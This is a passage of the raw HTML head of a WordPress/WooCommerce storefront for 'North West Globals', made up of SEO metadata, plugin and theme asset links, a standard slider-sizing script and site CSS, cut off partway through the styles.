

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northwestglobals.com/
body_size: 227507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://northwestglobals.com/xmlrpc.php"/>
 <!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - North West Globals</title>
	<link rel="canonical" href="https://northwestglobals.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - North West Globals" />
	<meta property="og:url" content="https://northwestglobals.com/" />
	<meta property="og:site_name" content="North West Globals" />
	<meta property="article:modified_time" content="2023-07-12T10:51:22+00:00" />
	<meta property="og:image" content="https://northwestglobals.com/wp-content/uploads/2023/06/container-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://northwestglobals.com/","url":"https://northwestglobals.com/","name":"Home - North West Globals","isPartOf":{"@id":"https://northwestglobals.com/#website"},"primaryImageOfPage":{"@id":"https://northwestglobals.com/#primaryimage"},"image":{"@id":"https://northwestglobals.com/#primaryimage"},"thumbnailUrl":"https://northwestglobals.com/wp-content/uploads/2023/06/container-1.jpg","datePublished":"2023-06-16T21:13:25+00:00","dateModified":"2023-07-12T10:51:22+00:00","breadcrumb":{"@id":"https://northwestglobals.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northwestglobals.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://northwestglobals.com/#primaryimage","url":"https://northwestglobals.com/wp-content/uploads/2023/06/container-1.jpg","contentUrl":"https://northwestglobals.com/wp-content/uploads/2023/06/container-1.jpg","width":370,"height":250},{"@type":"BreadcrumbList","@id":"https://northwestglobals.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://northwestglobals.com/#website","url":"https://northwestglobals.com/","name":"North West Globals","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northwestglobals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="North West Globals &raquo; Feed" href="https://northwestglobals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="North West Globals &raquo; Comments Feed" href="https://northwestglobals.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://northwestglobals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthwestglobals.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://northwestglobals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthwestglobals.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C600%2C800&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/isotop-port.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/shadowbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/shortcode_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/woocommerce.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://northwestglobals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='pop_up-css' href='https://northwestglobals.com/wp-content/plugins/hide-price-until-login/assets/css/pop_up.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://northwestglobals.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='apm-styles-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://northwestglobals.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://northwestglobals.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.1.1.free' media='all' />
<link rel='stylesheet' id='tmpmela-child-style-css' href='https://northwestglobals.com/wp-content/themes/firezy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://northwestglobals.com/wp-content/themes/firezy/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://northwestglobals.com/wp-content/themes/firezy_layout7/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://northwestglobals.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://northwestglobals.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.1' media='all' />
<script src="https://northwestglobals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://northwestglobals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://northwestglobals.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3" id="wc-add-to-cart-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.0.3" id="jquery-cookie-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.1.1.free" id="woo-conditional-shipping-js-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.custom.min.js?ver=6.9" id="tmpmela-custom-script-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/megnor.min.js?ver=6.9" id="tmpmela-megnor-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/custom.js?ver=6.9" id="tmpmela-custom-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.validate.js?ver=6.9" id="validate-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/shadowbox.js?ver=6.9" id="shadowbox-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.megamenu.js?ver=6.9" id="megamenu-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/easyResponsiveTabs.js?ver=6.9" id="easyResponsiveTabs-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.treeview.js?ver=6.9" id="jtree-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/countUp.js?ver=6.9" id="countUp-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/html5.js?ver=6.9" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
//# sourceURL=phpvariable-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/megnorloadmore.js?ver=6.9" id="phpvariable-js"></script>
<link rel="https://api.w.org/" href="https://northwestglobals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://northwestglobals.com/wp-json/wp/v2/pages/10780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northwestglobals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel='shortlink' href='https://northwestglobals.com/' />
<meta name="wwp" content="yes" /><meta name="generator" content="/home/nwglobals/public_html/wp-content/themes/firezy/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Poppins' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#000000;	
	}	
			h2 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#000000;	
	}	
			h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#000000;}
			h4 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#000000;	
	}	
			h5 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#000000;	
	}	
			h6 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#000000;	
	}	
	
	a {
		color:#000000;
	}
	a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.cat-outer-block:hover .cat_description a ,.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	 .woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa,
	#home_featured_carousel .product_title a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover::before,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.delete_item:hover,
	.woocommerce .entry-summary .delete_item:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.view-wishlist:hover,
	.woocommerce .entry-summary .view-wishlist:hover{
		color:#C70A0A;
	}
	.site-footer .widget-title{
		color:#F0EFE8; 
	}
	.footer a, .site-footer a, .site-footer{
		color:#EBEBEB; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
		color:#F0EFE8;		 
	}
	.sk-cube-grid .sk-cube {
		 background-color:#C70A0A; 
	}
	.site-footer
	{
		background-color:#B30909;
			}
		h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
	.site-footer {
		background-color:rgb(179,9,9); 
	}	
	body {
		background-color:#FFFFFF ;
				background-image: url("https://northwestglobals.com/wp-content/themes/firezy/images/megnor/colorpicker/pattern/");
		background-position:top left ;
		background-repeat:repeat;
		background-attachment:scroll;
					
		color:#000000;
	} 	
	
	.service-text.text1{color:#2D57A9}
	.service-text.text2{color:#2D57A9}
	
	.header-right-service-cms .service-text.text{
		background-color:#FFFFFF;
		color:#000000	}
	
	.mega-menu ul li a, .login-out a{color:#FFFFFF; }
	.mega-menu ul li a:hover,.mega-menu .current_page_item > a{color:#FFFFFF; }	
	
	.mega-menu ul li .sub a{color:#000000; }
	.mega-menu ul li .sub a:hover{color:#2D57A9; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(249,244,244);
			
	} 
	 .header-bottom{background-color:#2D57A9;}
	 .box-category .title1{color:#FFFFFF;}
	 .box-category .title2,.box-category{color:#FFFFFF;}
	 .header-category .sidebar-category{background-color:#537DD0;}
	 .header-category ul.sidebar-category-inner > li a ,.more-wrap{color:#FFFFFF;}
	 .header-category ul.sidebar-category-inner > li a:hover ,.more-wrap:hover{color:#FFFFFF;}
	 .sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a{color:#FFFFFF;}
	 .sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a:hover{color:#FFFFFF;}
	 .header-category .sub-container ul li > a{color:#000000;}
	 .header-category .sub-container ul li > a:hover{color:#FFFFFF;}
		body {	
		font-family: 'Poppins', Arial, Helvetica, sans-serif;	
	}
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount, .woocommerce.single-product .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .button,
.woocommerce ul.products li.product .product_type_simple,
 .woocommerce-page ul.products li.product .product_type_simple,
 .woocommerce ul.products li.product .product_type_grouped,
 .woocommerce-page ul.products li.product .product_type_grouped,
 .woocommerce ul.products li.product .product_type_external,
 .woocommerce-page ul.products li.product .product_type_external,
 .woocommerce ul.products li.product .product_type_variable,
 .entry-summary .yith-wcwl-wishlistexistsbrowse > a,
 .woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
 .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce ul.products li .container-inner .compare-button a,
 .woocommerce-page ul.products li .container-inner .compare-button a,
  .woocommerce-page ul.products li.product .product_type_variable,
 .woocommerce .button.yith-wcqv-button,
 .woocommerce-page ul.products li.product .yith-wcqv-button,
  .yith-wcwl-add-to-wishlist a 
  {
	background-color:rgb(81,115,181);
	color:#FFFFFF;
			font-family:'Poppins', Arial, Helvetica, sans-serif;
	}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce ul.products li.product .product_type_simple:hover, .woocommerce-page ul.products li.product .product_type_simple:hover, .woocommerce ul.products li.product .product_type_grouped:hover, .woocommerce-page ul.products li.product .product_type_grouped:hover, .woocommerce ul.products li.product .product_type_external:hover, .woocommerce-page ul.products li.product .product_type_external:hover, .woocommerce ul.products li.product .product_type_variable:hover, .woocommerce-page ul.products li.product .product_type_variable:hover, .entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li .container-inner .compare-button a:hover, .woocommerce-page ul.products li .container-inner .compare-button a:hover, .woocommerce .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .yith-wcwl-add-to-wishlist a:hover
{
	background-color:rgb(0,174,119);
	color:#000000;
	}	
			
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><link rel="icon" href="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" />
<script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style id="wp-custom-css">
			.packag_1 img {
  width: 100%;
  height: 190px !important;
}
.packag_1 p {
  margin-bottom: 0px;
}
.box-category1 h3 {
  line-height: 42px;
  color: #fff;
}

#menu-item-11023 .mega{
  
  left: 50px !important;
}

.right-side-1 {
  float: right;
  position: fixed;
  top: 326px !important;
  z-index: 9999;
  right: -100px;
	transform: rotate(-90deg);
}
.right-side-1 a {
  color: #fff;
  padding: 16px 16px !important;
  background: #e54d38;
  font-weight: 500;
  font-size: 18px;
}

#foil_1, #foil_11 {
  text-align: right !important;
}

.page-id-212 .site-main {
  padding-top: 0px !important;
}

.page-title .entry-title-main{
  color: #00ae77;
}

.category-banner-image .image-category-block .tab-title {  
  font-size: 20px;  
  line-height: 28px; 
}

.one-category .tab-title::before {
    width: 30px;
  height: 3px;
  bottom: -10px; 
}

.packag_1 h3 {
  background: #1D3259;
  color: #fff;
  text-align: center;
  
}
.pro_9 {
  max-width: 56%;
}

.pro_9 th, .pro_9 td {
  border: 1px solid #DBE0EA !important;
  text-align: center;
  padding: 6px;
}











.header-logo img {
  height: 68px;
}
.wcvendors_sold_by_in_loop {
  display: none;
}
#billing_country_field .optional {
  display: none;
}


input, textarea {
  border: 1px solid #b9b6b6 !important;
}

.woocommerce form .form-row select, .woocommerce-page form .form-row select {
   background: #fff;
	padding: 10px 0;
border: 1px solid #b9b6b6 !important;
}

.log-33 {
  background: #00ae77;
  text-align: center;
}

.log-33 a {
  color: #fff;
}


a.ced_hpul_login_link {
color: #272b2a !important;
  text-decoration: underline;
}
.ced_hpul_single_summary_wrapper {
  font-size: 17px;
  background: #FFD200;
  text-align: center;
  border-radius: 2px;
}

.logged-in #user-registration-form-10739 {
  display: none;
}


.middle-section h4 {
font-size: 13px;
text-align: left;
padding-left: 3px;
}

.icon-1 {
  float: left;
  width: 10%;
  padding-top: 10px;
}
.textt-1 {
  float: right;
  width: 88%;
}
.icon-1 .fa {
  color: #00ae77 !important;
  font-size: 22px;
}
.middle-section {
  padding-top: 12px;
padding-bottom: 18px;
height: 34px;
